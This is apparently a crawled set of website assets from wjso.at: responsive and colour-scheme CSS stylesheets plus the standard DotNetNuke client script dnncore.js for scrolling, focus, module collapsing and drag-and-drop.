        margin-top: 154px;
    }

    .DIV_colum {
        display: inline-block;
        float: none;
        margin-bottom: 18px;
        margin-right: 0;
    }

    .column_1,
    .column_15,
    .column_5 {
        margin-bottom: 18px;
        width: 100%;
    }

    .DIV_FOOTER .column_1 {
        margin-bottom: 18px;
        width: 48%;
    }

    .column_2 {
        margin-bottom: 18px;
        width: 100%;
    }

    .column_3 {
        margin-bottom: 18px;
        width: 100%;
    }

    .DIV_FOOTER .column_1:nth-child(8) {
        clear: none;
    }

    .DIV_FOOTER .column_1:nth-child(2n+1) {
        clear: left;
    }

    .SPAN_va_list_Dates span {
        /*border-right: medium none;*/
        clear: both;
        display: inline-block;
        /*margin-right: 0;
    padding-right: 0;*/
        text-transform: uppercase;
    }

    .DIV_colum .TEASER_homeAktuell:nth-child(3n) {
        margin-left: 0;
        margin-right: 8px;
    }

    .DIV_colum .TEASER_homeAktuell {
        margin-right: 8px;
    }

    .DIV_vaListenContainer {
        height: auto;
        margin-right: 0;
        margin-top: 0;
    }

    .A_va_list_toDetail {
        bottom: auto;
        position: relative;
    }

    .DIV_va_list_Bilderunterschrift {
        bottom: auto;
        clear: both;
        padding-left: 0;
        position: relative;
        right: auto;
        width: 100%;
    }

    .DIV_vaListenContainer div.column_1 {
        display: none;
    }

    .DIV_vaListenContainer div.column_2 {
        display: none;
    }

    .DIV_va_detail_sponsoren {
        display: block;
        width: 100%;
    }

    .DIV_generalPOPup {
        background-image: url("media/black50.png");
        display: none;
        height: 100%;
        position: relative;
        width: 100%;
        z-index: 2147483647;
    }

    .DIV_POPupContent {
        background-color: #FFFFFF;
        border-bottom: 3px solid #333333;
        height: auto;
        margin-left: 0;
        padding-left: 12px;
        padding-right: 12px;
        padding-top: 34px;
        position: relative;
        width: 100%;
    }

    .DIV_POPupScroll {
        height: auto;
        overflow-y: auto;
        padding-right: 12px;
        position: relative;
        width: 100%;
    }

    .DIV_POPupHeadline {
        height: auto;
        left: 0;
        padding-left: 0;
        position: relative;
        top: 0;
        width: 100%;
    }

    .DIV_POPupHeadline h3 {
        bottom: auto;
        display: block;
        line-height: normal;
        position: relative;
    }

    .DIV_POPupHeadline img {
        height: 20px;
        position: absolute;
        right: 8px;
        top: -20px;
        width: 20px;
    }

    .SPAN_zitat+.column_2 {
        margin-top: 20px;
    }

    .archivFormPadder .column_1,
    .archivFormPadder .column_2 {
        margin-bottom: 0;
    }

    .DIV_teaser {
        padding-bottom: 0;
    }

    .TEASER_allgemein a {
        bottom: auto;
        position: relative;
    }

    .DIV_visitkarte {
        height: auto;
        min-height: 10px;
    }

    .archivFormPadder .column_2 input[type="text"] {
        margin-left: 0;
        width: 100%;
    }

    .archivFormPadder .column_2 textarea {
        margin-left: 0;
        width: 100%;
    }

    .archivFormPadder select {
        margin-left: 0;
    }
}

#dnn_ctr_Login_Login_DNN_passwordLink {
    display: none;
}


/*Taube*/
.COLORScheme_taube .accordion-toggle .arrow {
    background-image: url("media/ArrowUpTaube.png");
    background-repeat: no-repeat;
    background-position: right;
    background-size: 15px;
    color: #5d7076;
}

.COLORScheme_taube .accordion-toggle.collapsed .arrow {
    background-image: url("media/ArrowDownTaube.png");
    background-repeat: no-repeat;
    background-position: right;
    background-size: 15px;
    color: #5d7076;
}

/*Taube*/

/*Green*/
.COLORScheme_green .accordion-toggle .arrow {
    background-image: url("media/ArrowUpGreen.png");
    background-repeat: no-repeat;
    background-position: right;
    background-size: 15px;
    color: #007966;
}

.COLORScheme_green .accordion-toggle.collapsed .arrow {
    background-image: url("media/ArrowDownGreen.png");
    background-repeat: no-repeat;
    background-position: right;
    background-size: 15px;
    color: #007966;
}

/*Green*/

/*Blue*/
.COLORScheme_blue .accordion-toggle .arrow {
    background-image: url("media/ArrowUpBlue.png");
    background-repeat: no-repeat;
    background-position: right;
    background-size: 15px;
    color: #175dda;
}

.COLORScheme_blue .accordion-toggle.collapsed .arrow {
    background-image: url("media/ArrowDownBlue.png");
    background-repeat: no-repeat;
    background-position: right;
    background-size: 15px;
    color: #175dda;
}

/*Blue*/

#dnn_ctr523_ViewNewsletter_txt_Salutation,
#dnn_ctr523_ViewNewsletter_txt_Language {
    width: 140px;
}


--- FILE ---
content_type: text/css
request_url: https://wjso.at/Portals/_default/Skins/WJSO/colorScheme.css?cdv=49
body_size: 9976
content:
@charset "utf-8";
/* CSS Document */
.TEASER_homeAktuell a{
	color:#fff !important;
}
.DIV_FOOTER a{
	color:#fff !important;
}
.DIV_FOOTER a:hover{
	text-decoration:underline;
}
.SPAN_mobileShowMenu a{
	color:#fff !important;
}
.SPAN_mobileShowMenu a:hover{
	color:#fff !important;
}
/***************************     GOLD        ***************************************/
.COLORScheme_gold a{
	text-decoration:none;
	color:#B6884B;
}
.COLORScheme_gold a:hover{
	color:#B6884B;
}
.COLORScheme_gold a.A_active{
	color:#B6884B !important;
}
.COLORScheme_gold .DIV_Menu a:hover, .COLORScheme_gold .DIV_Menu a.A_active{
	color:#B6884B;
}
.COLORScheme_gold .DIV_Menu li a:hover{
	color:#B6884B !important;
}
.COLORScheme_gold .TEASER_homeHohepunkte:hover, .COLORScheme_gold .TEASER_homeHohepunkte:hover .p_HPstartSpezial{
	background-color:#EFE8D5;
}

.COLORScheme_gold .DIV_POPupHeadline h3{
		color:#B6884B !important;
}
.COLORScheme_gold .SPAN_zitat{
	color:#B6884B;
}
.DIV_FOOTER a:hover{
	/*color:#B6884B !important;*/
}
/***************************     RED        ***************************************/
.COLORScheme_red a{
	text-decoration:none;
	color:#E10B1A;
}
.COLORScheme_red a:hover{
	color:#E10B1A;
}
.COLORScheme_red a.A_active{
	color:#E10B1A !important;
}
.COLORScheme_red .DIV_Menu li a:hover{
	color:#E10B1A !important;
}
.COLORScheme_red .DIV_POPupHeadline h3{
		color:#E10B1A !important;
}
.COLORScheme_red .SPAN_zitat{
	color:#E10B1A;
}
/***************************     BLUE        ***************************************/
.COLORScheme_blue a{
	text-decoration:none;
	color:#175DDA;
}
.COLORScheme_blue a:hover{
	color:#175DDA;
}
.COLORScheme_blue a.A_active{
	color:#175DDA !important;
}
.COLORScheme_blue .DIV_Menu li a:hover{
	color:#175DDA !important;
}
.COLORScheme_blue .DIV_POPupHeadline h3{
		color:#175DDA !important;
}
.COLORScheme_blue .SPAN_zitat{
	color:#175DDA;
}
/***************************     Green        ***************************************/
.COLORScheme_green a{
	text-decoration:none;
	color:#007966;
}
.COLORScheme_green a:hover{
	color:#007966;
}
.COLORScheme_green a.A_active{
	color:#007966 !important;
}
.COLORScheme_green .DIV_Menu li a:hover{
	color:#007966 !important;
}
.COLORScheme_green .DIV_POPupHeadline h3{
		color:#007966 !important;
}
.COLORScheme_green .SPAN_zitat{
	color:#007966;
}

/***************************     taube        ***************************************/
   .COLORScheme_taube a{
   text-decoration:none;
   color:#5D7076;
   }
   .COLORScheme_taube a:hover{
   color:#5D7076;
   }
   .COLORScheme_taube a.A_active{
   color:#5D7076 !important;
   }
   .COLORScheme_taube .DIV_Menu li a:hover{
   color:#5D7076 !important;
   }
   .COLORScheme_taube .DIV_POPupHeadline h3{
   color:#5D7076 !important;
   }
   .COLORScheme_taube .SPAN_zitat{
   color:#5D7076;
   }
/*************************************************************************************/
/*************************************************************************************/
/*************************************************************************************/
/*************************************************************************************/
/*************************************************************************************/
@media only screen and (min-width: 1025px) 
{
   
   .menueScreen 
   {
      display:block; 
   } 
   .menueMobile 
   {
      display:none; 
   }
/***************************     GOLD        ***************************************/	
	.COLORScheme_gold .DIV_Logo{
	}
	/*.COLORScheme_gold .DIV_Menu{
		display:block !important;
	}*/
	.COLORScheme_gold .DIV_backgroundContainer{
		background-image:url(fotos/BG_gold.gif);
		background-repeat:no-repeat;
		background-attachment:fixed;
		background-position:top right;
		background-size:auto 100%;
	}
/***************************     RED        ***************************************/	
	.COLORScheme_red .DIV_Logo{
	}
	/*.COLORScheme_red .DIV_Menu{
		display:block !important;
	}*/
	
	.COLORScheme_red .DIV_backgroundContainer{
		background-image:url(fotos/BG_red.gif);
		background-repeat:no-repeat;
		background-attachment:fixed;
		background-position:top right;
		background-size:auto 100%;
	}
/***************************     Blue        ***************************************/	
	.COLORScheme_blue .DIV_Logo{
	}
	/*.COLORScheme_blue .DIV_Menu{
		display:block !important;
	}*/
	
	.COLORScheme_blue .DIV_backgroundContainer{
		background-image:url(fotos/BG_blue.gif);
		background-repeat:no-repeat;
		background-attachment:fixed;
		background-position:top right;
		background-size:auto 100%;
	}
	/***************************     Green        ***************************************/	
	.COLORScheme_green .DIV_Logo{
	}
	/*.COLORScheme_green .DIV_Menu{
		display:block !important;
	}*/
	.COLORScheme_green .DIV_backgroundContainer{
		background-image:url(fotos/BG_green.gif);
		background-repeat:no-repeat;
		background-attachment:fixed;
		background-position:top right;
		background-size:auto 100%;
	}
	
	/***************************     Taube        ***************************************/	
	.COLORScheme_taube .DIV_Logo{
	}
	/*.COLORScheme_taube .DIV_Menu{
		display:block !important;
	}*/
	
	.COLORScheme_taube .DIV_backgroundContainer{
		background-image:url(fotos/BG_taube.gif);
		background-repeat:no-repeat;
		background-attachment:fixed;
		background-position:top right;
		background-size:auto 100%;
	}
	
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
/***************************     GOLD        ***************************************/
	.COLORScheme_gold .DIV_Logo{
	}
/***************************     RED        ***************************************/
	.COLORScheme_red .DIV_Logo{
	}
/***************************     BLUE        ***************************************/
	.COLORScheme_blue .DIV_Logo{
	}
	.menueScreen 
   {
      display:block; 
   } 
   .menueMobile 
   {
      display:none; 
   }

}
@media handheld, only screen and (max-width: 767px) {
	.DIV_Menu li a{
		color:#fff !important;
		opacity:0.7;
	}
	.DIV_Menu li a:hover{
		color:#fff !important;
		opacity:1;
	}
	.menueScreen 
   {
      display:none; 
   } 
   .menueMobile 
   {
      display:block; 
   }
/***************************     GOLD        ***************************************/
	.COLORScheme_gold .DIV_Logo{
		position:absolute;
		width:300px;
		height:73px;
		margin-top:50px;
	}
	.COLORScheme_gold .SPAN_mobileShowMenu a{
		background-color:#B6884B;
	}
	.COLORScheme_gold .DIV_Menu{
		background-color:#B6884B;
	}
	.COLORScheme_gold .DIV_Menu li a{
		color:#fff !important;
		opacity:0.7;
	}
	.COLORScheme_gold .DIV_Menu li a:hover, .COLORScheme_gold .DIV_Menu li a.A_active{
		color:#fff !important;
		opacity:1;
	}
/***************************     RED        ***************************************/
	.COLORScheme_red .DIV_Logo{
		position:absolute;
		width:300px;
		height:73px;
		margin-top:50px;
	}
	.COLORScheme_red .SPAN_mobileShowMenu a{
		background-color:#E10B1A;
	}
	.COLORScheme_red .DIV_Menu{
		background-color:#E10B1A;
	}
	.COLORScheme_red .DIV_Menu li a{
		color:#fff !important;
		opacity:0.7;
	}
	.COLORScheme_red .DIV_Menu li a:hover, .COLORScheme_red .DIV_Menu li a.A_active{
		color:#fff !important;
		opacity:1;
	}
/***************************     BLUE        ***************************************/
	.COLORScheme_blue .DIV_Logo{
		position:absolute;
		width:300px;
		height:73px;
		margin-top:50px;
	}
	.COLORScheme_blue .SPAN_mobileShowMenu a{
		background-color:#175DDA;
	}
	.COLORScheme_blue .DIV_Menu{
		background-color:#175DDA;
	}
	.COLORScheme_blue .DIV_Menu li a{
		color:#fff !important;
		opacity:0.7;
	}
	.COLORScheme_blue .DIV_Menu li a:hover, .COLORScheme_blue .DIV_Menu li a.A_active{
		color:#fff !important;
		opacity:1;
	}
	
/***************************     GREEN        ***************************************/
	.COLORScheme_green .DIV_Logo{
		position:absolute;
		width:300px;
		height:73px;
		background-image:url(media/LOGO_GREEN_mobile.gif);
		margin-top:50px;
	}
	.COLORScheme_green .SPAN_mobileShowMenu a{
		background-color:#007966;
	}
	.COLORScheme_green .DIV_Menu{
		background-color:#007966;
	}
	.COLORScheme_green .DIV_Menu li a{
		color:#fff !important;
		opacity:0.7;
	}
	.COLORScheme_green .DIV_Menu li a:hover, .COLORScheme_green .DIV_Menu li a.A_active{
		color:#fff !important;
		opacity:1;
	}
/***************************     taube        ***************************************/
	.COLORScheme_taube .DIV_Logo{
		position:absolute;
		width:300px;
		height:73px;
		background-image:url(media/LOGO_TAUBE_mobile.gif);
		margin-top:50px;
	}
	.COLORScheme_taube .SPAN_mobileShowMenu a{
		background-color:#5D7076;
	}
	.COLORScheme_taube .DIV_Menu{
		background-color:#5D7076;
	}
	.COLORScheme_taube .DIV_Menu li a{
		color:#fff !important;
		opacity:0.7;
	}
	.COLORScheme_taube .DIV_Menu li a:hover, .COLORScheme_taube .DIV_Menu li a.A_active{
		color:#fff !important;
		opacity:1;
	}
	
}
/***************   COLORSCHEME   *********************************/
.COLOR_brown{
	color:#B6884B;
}
.COLOR_red{
	color:#E10B1A;
}
.COLOR_blue{
	color:#1348D5;
}
.COLOR_bright{
	color:#E9E9C9;
}
.COLOR_steel{
	color:#4C5D63;
}
.COLOR_green{
	color:#007966;
}
/**/
.BACKGROUNDCOLOR_brown{
	background-color:#B6884B;
}
.BACKGROUNDCOLOR_red{
	background-color:#E10B1A;
}
.BACKGROUNDCOLOR_blue{
	background-color:#1348D5;
}
.BACKGROUNDCOLOR_bright{
	background-color:#E9E9C9;
}
.BACKGROUNDCOLOR_steel{
	background-color:#4C5D63;
}
.BACKGROUNDCOLOR_green{
	background-color:#007966;
}
/***********************************************/
.DIV_language a, .DIV_language a.A_active{
	color:#000 !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://wjso.at/js/Debug/dnncore.js?cdv=49
body_size: 13254
content:
//General
//for example: instead of each module writing out script found in moduleMaxMin_OnClick have the functionality cached
//

var DNN_COL_DELIMITER = String.fromCharCode(16);
var DNN_ROW_DELIMITER = String.fromCharCode(15);
var __dnn_m_bPageLoaded = false;

if (window.addEventListener)
    window.addEventListener("load", __dnn_Page_OnLoad, false);
else
    window.attachEvent("onload", __dnn_Page_OnLoad);

function __dnn_ClientAPIEnabled()
{
	return typeof(dnn) != 'undefined';
}

function __dnn_Page_OnLoad()
{
	if (__dnn_ClientAPIEnabled())
	{	
		dnn.dom.attachEvent(window, 'onscroll', __dnn_bodyscroll);
	}
	__dnn_m_bPageLoaded = true;
}

function __dnn_KeyDown(iKeyCode, sFunc, e)
{
	if (e == null)
		e = window.event;

	if (e.keyCode == iKeyCode)
	{
		eval(unescape(sFunc));
		return false;
	}
}

function __dnn_bodyscroll() 
{
	var oF=document.forms[0];	
	if (__dnn_ClientAPIEnabled() && __dnn_m_bPageLoaded && typeof(oF.ScrollTop) != 'undefined')
		oF.ScrollTop.value=document.documentElement.scrollTop ? document.documentElement.scrollTop : dnn.dom.getByTagName("body")[0].scrollTop;
}

function __dnn_setScrollTop(iTop)
{
	if (__dnn_ClientAPIEnabled())
	{
		if (iTop == null)
			iTop = document.forms[0].ScrollTop.value;
	
		var sID = dnn.getVar('ScrollToControl');
		if (sID != null && sID.length > 0)
		{
			var oCtl = dnn.dom.getById(sID);
			if (oCtl != null)
			{
				iTop = dnn.dom.positioning.elementTop(oCtl);
				dnn.setVar('ScrollToControl', '');
			}
		}

		if (document.getElementsByTagName("html")[0].style["overflow"] != "hidden") {
			window.scrollTo(0, iTop);
		}
	}
}

//Focus logic
function __dnn_SetInitialFocus(sID)
{
	var oCtl = dnn.dom.getById(sID);	
	if (oCtl != null && __dnn_CanReceiveFocus(oCtl))
		oCtl.focus();
}	

function __dnn_CanReceiveFocus(e)
{
	//probably should call getComputedStyle for classes that cause item to be hidden
	if (e.style.display != 'none' && e.tabIndex > -1 && e.disabled == false && e.style.visible != 'hidden')
	{
		var eParent = e.parentElement;
		while (eParent != null && eParent.tagName != 'BODY')
		{
			if (eParent.style.display == 'none' || eParent.disabled || eParent.style.visible == 'hidden')
				return false;
			eParent = eParent.parentElement;
		}
		return true;
	}
	else
		return false;
}

//Max/Min Script
function __dnn_ContainerMaxMin_OnClick(oLnk, sContentID)
{
	var oContent = dnn.dom.getById(sContentID);
	if (oContent != null)
	{
		var oBtn = oLnk.childNodes[0];
		var sContainerID = dnn.getVar('containerid_' + sContentID); //oLnk.getAttribute('containerid');
		var sCookieID = dnn.getVar('cookieid_' + sContentID); //oLnk.getAttribute('cookieid');
		var sCurrentFile = oBtn.src.toLowerCase().substr(oBtn.src.lastIndexOf('/'));
		var sMaxFile;
		var sMaxIcon;
		var sMinIcon;

		if (dnn.getVar('min_icon_' + sContainerID))
			sMinIcon = dnn.getVar('min_icon_' + sContainerID);
		else
			sMinIcon = dnn.getVar('min_icon');

		if (dnn.getVar('max_icon_' + sContainerID))
			sMaxIcon = dnn.getVar('max_icon_' + sContainerID);
		else
			sMaxIcon = dnn.getVar('max_icon');

		sMaxFile = sMaxIcon.toLowerCase().substr(sMaxIcon.lastIndexOf('/'));

		var iNum = 5;

		var animf = dnn.getVar('animf_' + sContentID);
		if (animf != null)
			iNum = new Number(animf);
			
		if (sCurrentFile == sMaxFile)
		{
			oBtn.src = sMinIcon;				
			//oContent.style.display = '';
			dnn.dom.expandElement(oContent, iNum);
			oBtn.title = dnn.getVar('min_text');
			if (sCookieID != null)
			{
				if (dnn.getVar('__dnn_' + sContainerID + ':defminimized') == 'true')
					dnn.dom.setCookie(sCookieID, 'true', 365);
				else
					dnn.dom.deleteCookie(sCookieID);
			}
			else
				dnn.setVar('__dnn_' + sContainerID + '_Visible', 'true');
		}
		else
		{
			oBtn.src = sMaxIcon;				
			//oContent.style.display = 'none';
			dnn.dom.collapseElement(oContent, iNum);
			oBtn.title = dnn.getVar('max_text');
			if (sCookieID != null)
			{
				if (dnn.getVar('__dnn_' + sContainerID + ':defminimized') == 'true')
					dnn.dom.deleteCookie(sCookieID);
				else
					dnn.dom.setCookie(sCookieID, 'false', 365);				
			}
			else
				dnn.setVar('__dnn_' + sContainerID + '_Visible', 'false');			
		}
		
		return true;	//cancel postback
	}
	return false;	//failed so do postback
}

function __dnn_Help_OnClick(sHelpID)
{
	var oHelp = dnn.dom.getById(sHelpID);
	if (oHelp != null)
	{
		if (oHelp.style.display == 'none')
			oHelp.style.display = '';
		else
			oHelp.style.display = 'none';

		return true;	//cancel postback
	}
	return false;	//failed so do postback
}

function __dnn_SectionMaxMin(oBtn, sContentID)
{
	var oContent = dnn.dom.getById(sContentID);
	if (oContent != null)
	{
		var sMaxIcon = oBtn.getAttribute('max_icon');
		var sMinIcon = oBtn.getAttribute('min_icon');
		var bCallback = oBtn.getAttribute('userctr') != null;
		var sVal;
		if (oContent.style.display == 'none')
		{
			oBtn.src = sMinIcon;				
			oContent.style.display = '';
			if (bCallback)
			    sVal = 'True';
			else
			    dnn.setVar(oBtn.id + ':exp', 1);
		}
		else
		{
			oBtn.src = sMaxIcon;				
			oContent.style.display = 'none';
			if (bCallback)
			    sVal = 'False';
			else
                dnn.setVar(oBtn.id + ':exp', 0);
		}
		if (bCallback)
		    dnncore.setUserProp(oBtn.getAttribute('userctr'), oBtn.getAttribute('userkey'), sVal, null);
		return true;	//cancel postback
	}
	return false;	//failed so do postback
}

//Drag N Drop
function __dnn_enableDragDrop()
{
	var aryConts = dnn.getVar('__dnn_dragDrop').split(";");	
	var aryTitles;

	for (var i=0; i < aryConts.length; i++)
	{
		aryTitles = aryConts[i].split(" ");
		if (aryTitles[0].length > 0)
		{			
			var oCtr = dnn.dom.getById(aryTitles[0]);
			var oTitle = dnn.dom.getById(aryTitles[1]);
			if (oCtr != null && oTitle != null)
			{
				oCtr.setAttribute('moduleid', aryTitles[2]);
				dnn.dom.positioning.enableDragAndDrop(oCtr, oTitle, '__dnn_dragComplete()', '__dnn_dragOver()');
			}	
		}
	}
}

var __dnn_oPrevSelPane;
var __dnn_oPrevSelModule;
var __dnn_dragEventCount=0;
function __dnn_dragOver()
{
	__dnn_dragEventCount++;
	if (__dnn_dragEventCount % 75 != 0)	//only calculate position every 75 events
		return;
	
	var oCont = dnn.dom.getById(dnn.dom.positioning.dragCtr.contID);

	var oPane = __dnn_getMostSelectedPane(dnn.dom.positioning.dragCtr);
		
	if (__dnn_oPrevSelPane != null)	//reset previous pane's border
		__dnn_oPrevSelPane.pane.style.border = __dnn_oPrevSelPane.origBorder;

	if (oPane != null)
	{		
		__dnn_oPrevSelPane = oPane;
		oPane.pane.style.border = '4px double ' + DNN_HIGHLIGHT_COLOR;
		var iIndex = __dnn_getPaneControlIndex(oCont, oPane);

		var oPrevCtl;
		var oNextCtl;
		for (var i=0; i<oPane.controls.length; i++)
		{
			if (iIndex > i && oPane.controls[i].id != oCont.id)
				oPrevCtl = oPane.controls[i];
			if (iIndex <= i && oPane.controls[i].id != oCont.id)
			{
				oNextCtl = oPane.controls[i];
				break;
			}
		}			
		
		if (__dnn_oPrevSelModule != null)
			dnn.dom.getNonTextNode(__dnn_oPrevSelModule.control).style.border = __dnn_oPrevSelModule.origBorder;
			

		if (oNextCtl != null)
		{
			__dnn_oPrevSelModule = oNextCtl;
			dnn.dom.getNonTextNode(oNextCtl.control).style.borderTop = '5px groove ' + DNN_HIGHLIGHT_COLOR;
		}
		else if (oPrevCtl != null)
		{
			__dnn_oPrevSelModule = oPrevCtl;
			dnn.dom.getNonTextNode(oPrevCtl.control).style.borderBottom = '5px groove ' + DNN_HIGHLIGHT_COLOR;
		}
	}
}

function __dnn_dragComplete()
{
	var oCtl = dnn.dom.getById(dnn.dom.positioning.dragCtr.contID);
	var sModuleID = oCtl.getAttribute('moduleid');
	
	if (__dnn_oPrevSelPane != null)
		__dnn_oPrevSelPane.pane.style.border = __dnn_oPrevSelPane.origBorder;

	if (__dnn_oPrevSelModule != null)
		dnn.dom.getNonTextNode(__dnn_oPrevSelModule.control).style.border = __dnn_oPrevSelModule.origBorder;
		
	var oPane = __dnn_getMostSelectedPane(dnn.dom.positioning.dragCtr);
	var iIndex;
	if (oPane == null)
	{
		var oPanes = __dnn_Panes();
		for (var i=0; i<oPanes.length; i++)
		{
			if (oPanes[i].id == oCtl.parentNode.id)
				oPane = oPanes[i];
		}
	}	
	if (oPane != null)
	{
		iIndex = __dnn_getPaneControlIndex(oCtl, oPane);
		__dnn_MoveToPane(oPane, oCtl, iIndex);

		dnn.callPostBack('MoveToPane', 'moduleid=' + sModuleID, 'pane=' + oPane.paneName, 'order=' + iIndex * 2); 
	}
}

function __dnn_MoveToPane(oPane, oCtl, iIndex)
{

	if (oPane != null)
	{
		var aryCtls = new Array();
		for (var i=iIndex; i<oPane.controls.length; i++)
		{
			if (oPane.controls[i].control.id != oCtl.id)
				aryCtls[aryCtls.length] = oPane.controls[i].control;

			dnn.dom.removeChild(oPane.controls[i].control);
		}
		dnn.dom.appendChild(oPane.pane, oCtl);
		oCtl.style.top=0;
		oCtl.style.left=0;
		oCtl.style.position = 'relative';
		for (var i=0; i<aryCtls.length; i++)
		{
			dnn.dom.appendChild(oPane.pane, aryCtls[i]);
		}
		__dnn_RefreshPanes();
	}
	else
	{
		oCtl.style.top=0;
		oCtl.style.left=0;
		oCtl.style.position = 'relative';
	}
}

function __dnn_RefreshPanes()
{
	var aryPanes = dnn.getVar('__dnn_Panes').split(';');
	var aryPaneNames = dnn.getVar('__dnn_PaneNames').split(';');
	__dnn_m_aryPanes = new Array();
	for (var i=0; i<aryPanes.length; i++)
	{
		if (aryPanes[i].length > 0)
			__dnn_m_aryPanes[__dnn_m_aryPanes.length] = new __dnn_Pane(dnn.dom.getById(aryPanes[i]), aryPaneNames[i]);
	}
}

var __dnn_m_aryPanes;
var __dnn_m_aryModules;
function __dnn_Panes()
{
	if (__dnn_m_aryPanes == null)
	{
		__dnn_m_aryPanes = new Array();
		__dnn_RefreshPanes();
	}
	return __dnn_m_aryPanes;
}

function __dnn_Modules(sModuleID)
{
	if (__dnn_m_aryModules == null)
		__dnn_RefreshPanes();
	
	return __dnn_m_aryModules[sModuleID];
}

function __dnn_getMostSelectedPane(oContent)
{
	var oCDims = new dnn.dom.positioning.dims(oContent);
	var iTopScore=0;
	var iScore;
	var oTopPane;
	for (var i=0; i<__dnn_Panes().length; i++)
	{
		var oPane = __dnn_Panes()[i];
		var oPDims = new dnn.dom.positioning.dims(oPane.pane);
		iScore = dnn.dom.positioning.elementOverlapScore(oPDims, oCDims);
		
		if (iScore > iTopScore)
		{
			iTopScore = iScore;
			oTopPane = oPane;
		}
	}
	return oTopPane;
}

function __dnn_getPaneControlIndex(oContent, oPane)
{
	if (oPane == null)
		return;
	var oCDims = new dnn.dom.positioning.dims(oContent);
	var oCtl;
	if (oPane.controls.length == 0)
		return 0;
	for (var i=0; i<oPane.controls.length; i++)
	{
		oCtl = oPane.controls[i];
		var oIDims = new dnn.dom.positioning.dims(oCtl.control);
		if (oCDims.t < oIDims.t)
			return oCtl.index;
	}
	if (oCtl != null)
		return oCtl.index+1;
	else
		return 0;
}

//Objects
function __dnn_Pane(ctl, sPaneName)
{
	this.pane = ctl;
	this.id = ctl.id;
	this.controls = new Array();
	this.origBorder = ctl.style.border;
	this.paneName = sPaneName;
	
	var iIndex = 0;
	var strModuleOrder='';
	for (var i=0; i<ctl.childNodes.length; i++)
	{
		var oNode = ctl.childNodes[i];
		if (dnn.dom.isNonTextNode(oNode))	
		{
			if (__dnn_m_aryModules == null)
				__dnn_m_aryModules = new Array();

			//if (oNode.tagName == 'A' && oNode.childNodes.length > 0)
			//	oNode = oNode.childNodes[0];	//DNN now embeds anchor tag 
				
			var sModuleID = oNode.getAttribute('moduleid');
			if (sModuleID != null && sModuleID.length > 0)
			{
				strModuleOrder += sModuleID + '~';
				this.controls[this.controls.length] = new __dnn_PaneControl(oNode, iIndex);
				__dnn_m_aryModules[sModuleID] = oNode.id;
				iIndex+=1;
			}
		}
	}
	this.moduleOrder = strModuleOrder;

}

function __dnn_PaneControl(ctl, iIndex)
{
	this.control = ctl;
	this.id = ctl.id;
	this.index = iIndex;
	this.origBorder = ctl.style.border;

}

function __dnn_ShowModalPage(urlPage) {
    dnnModal.show(urlPage, /*showReturn*/true, 550, 950, true, '');    
}

//move towards dnncore ns.  right now only for personalization
function __dnncore()
{
    this.GetUserVal = 0;
    this.SetUserVal = 1;
}

__dnncore.prototype = {
getUserProp: function(sNameCtr, sKey, pFunc) {
    this._doUserCallBack(dnncore.GetUserVal, sNameCtr, sKey, null, new dnncore.UserPropArgs(sNameCtr, sKey, pFunc));
},

setUserProp: function(sNameCtr, sKey, sVal, pFunc) {
    this._doUserCallBack(dnncore.SetUserVal, sNameCtr, sKey, sVal, new dnncore.UserPropArgs(sNameCtr, sKey, pFunc));
},

_doUserCallBack: function(iType, sNameCtr, sKey, sVal, pFunc) {
    if (dnn && dnn.xmlhttp)
    {
        var sPack = iType + COL_DELIMITER + sNameCtr + COL_DELIMITER + sKey + COL_DELIMITER + sVal;
        dnn.xmlhttp.doCallBack('__Page',sPack,dnncore._callBackSuccess,pFunc,dnncore._callBackFail,null,true,null,0);
    }
    else
        alert('Client Personalization not enabled');
},

_callBackSuccess: function (result, ctx, req) {
    if (ctx.pFunc)
        ctx.pFunc(ctx.namingCtr, ctx.key, result);
},

_callBackFail: function (result, ctx) {
	window.status = result;
}
}

__dnncore.prototype.UserPropArgs = function(sNameCtr, sKey, pFunc)
{
    this.namingCtr = sNameCtr;
	this.key = sKey;
	this.pFunc = pFunc;
}

var dnncore = new __dnncore();